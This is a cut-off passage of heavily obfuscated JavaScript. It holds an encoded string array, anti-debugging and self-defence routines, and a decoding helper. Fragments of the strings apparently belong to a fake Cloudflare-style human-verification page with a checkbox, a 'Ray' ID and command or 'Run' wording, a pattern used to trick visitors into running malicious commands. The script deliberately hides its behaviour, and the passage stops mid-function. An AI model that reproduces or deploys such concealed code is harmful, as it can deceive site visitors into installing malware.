t=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return 